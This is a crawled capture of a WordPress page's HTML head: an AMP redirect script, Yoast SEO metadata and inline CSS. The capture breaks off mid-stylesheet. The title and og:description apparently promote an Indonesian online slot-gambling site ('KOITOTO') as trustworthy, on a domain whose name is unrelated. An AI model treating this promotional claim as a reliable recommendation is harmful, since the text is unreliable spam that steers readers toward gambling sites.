

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://youtubecaptionfail.com/koitoto-situs-judi-slots-dapat-dipercaya-indonesia-2023-unaaha/
body_size: 16613
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>KOITOTO : Situs Judi Slots Dapat dipercaya Indonesia 2023 Unaaha - Youtubecaptionfail</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://youtubecaptionfail.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://youtubecaptionfail.com/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/youtubecaptionfail.com\/koitoto-situs-judi-slots-dapat-dipercaya-indonesia-2023-unaaha\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://youtubecaptionfail.com/koitoto-situs-judi-slots-dapat-dipercaya-indonesia-2023-unaaha/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO : Situs Judi Slots Dapat dipercaya Indonesia 2023 Unaaha - Youtubecaptionfail" />
	<meta property="og:description" content="Untuk Anda yang benar-benar saat ini suka main permainan online sudah pasti permainan judi slots ini begitu sesuai buat Anda permainkan . Sehingga, bila memanglah pengin bermain permainan ini dapat singgahi saja blognya lewat internet. Tetapi, awalannya yakinkan cuman datangi website yang paling paling dipercaya sebab buat sekarang telah sangat banyak site yang palsu. Dengan [&hellip;]" />
	<meta property="og:url" content="https://youtubecaptionfail.com/koitoto-situs-judi-slots-dapat-dipercaya-indonesia-2023-unaaha/" />
	<meta property="og:site_name" content="Youtubecaptionfail" />
	<meta property="article:published_time" content="2023-01-08T13:03:32+00:00" />
	<meta property="og:image" content="https://youtubecaptionfail.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://youtubecaptionfail.com/koitoto-situs-judi-slots-dapat-dipercaya-indonesia-2023-unaaha/#article","isPartOf":{"@id":"https://youtubecaptionfail.com/koitoto-situs-judi-slots-dapat-dipercaya-indonesia-2023-unaaha/"},"author":{"name":"admin","@id":"https://youtubecaptionfail.com/#/schema/person/da71be2e9366c49438ef3802afe71c67"},"headline":"KOITOTO : Situs Judi Slots Dapat dipercaya Indonesia 2023 Unaaha","datePublished":"2023-01-08T13:03:32+00:00","mainEntityOfPage":{"@id":"https://youtubecaptionfail.com/koitoto-situs-judi-slots-dapat-dipercaya-indonesia-2023-unaaha/"},"wordCount":1943,"commentCount":0,"image":{"@id":"https://youtubecaptionfail.com/koitoto-situs-judi-slots-dapat-dipercaya-indonesia-2023-unaaha/#primaryimage"},"thumbnailUrl":"https://youtubecaptionfail.com/wp-content/uploads/2023/01/index-300x171.jpg","articleSection":["Agen Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://youtubecaptionfail.com/koitoto-situs-judi-slots-dapat-dipercaya-indonesia-2023-unaaha/","url":"https://youtubecaptionfail.com/koitoto-situs-judi-slots-dapat-dipercaya-indonesia-2023-unaaha/","name":"KOITOTO : Situs Judi Slots Dapat dipercaya Indonesia 2023 Unaaha - Youtubecaptionfail","isPartOf":{"@id":"https://youtubecaptionfail.com/#website"},"primaryImageOfPage":{"@id":"https://youtubecaptionfail.com/koitoto-situs-judi-slots-dapat-dipercaya-indonesia-2023-unaaha/#primaryimage"},"image":{"@id":"https://youtubecaptionfail.com/koitoto-situs-judi-slots-dapat-dipercaya-indonesia-2023-unaaha/#primaryimage"},"thumbnailUrl":"https://youtubecaptionfail.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-01-08T13:03:32+00:00","author":{"@id":"https://youtubecaptionfail.com/#/schema/person/da71be2e9366c49438ef3802afe71c67"},"breadcrumb":{"@id":"https://youtubecaptionfail.com/koitoto-situs-judi-slots-dapat-dipercaya-indonesia-2023-unaaha/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://youtubecaptionfail.com/koitoto-situs-judi-slots-dapat-dipercaya-indonesia-2023-unaaha/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://youtubecaptionfail.com/koitoto-situs-judi-slots-dapat-dipercaya-indonesia-2023-unaaha/#primaryimage","url":"https://youtubecaptionfail.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://youtubecaptionfail.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://youtubecaptionfail.com/koitoto-situs-judi-slots-dapat-dipercaya-indonesia-2023-unaaha/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://youtubecaptionfail.com/"},{"@type":"ListItem","position":2,"name":"KOITOTO : Situs Judi Slots Dapat dipercaya Indonesia 2023 Unaaha"}]},{"@type":"WebSite","@id":"https://youtubecaptionfail.com/#website","url":"https://youtubecaptionfail.com/","name":"Youtubecaptionfail","description":"Meningkatkan Kolaborasi dengan Rtp Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://youtubecaptionfail.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://youtubecaptionfail.com/#/schema/person/da71be2e9366c49438ef3802afe71c67","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://youtubecaptionfail.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5f9876f66f4bef273c62ef9bbf833702bc9d228c47582ef0b4a6bd63348c3502?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5f9876f66f4bef273c62ef9bbf833702bc9d228c47582ef0b4a6bd63348c3502?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://youtubecaptionfail.com"],"url":"https://youtubecaptionfail.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Youtubecaptionfail &raquo; Feed" href="https://youtubecaptionfail.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://youtubecaptionfail.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyoutubecaptionfail.com%2Fkoitoto-situs-judi-slots-dapat-dipercaya-indonesia-2023-unaaha%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://youtubecaptionfail.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyoutubecaptionfail.com%2Fkoitoto-situs-judi-slots-dapat-dipercaya-indonesia-2023-unaaha%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://youtubecaptionfail.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://youtubecaptionfail.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://youtubecaptionfail.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://youtubecaptionfail.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://youtubecaptionfail.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://youtubecaptionfail.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://youtubecaptionfail.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://youtubecaptionfail.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) 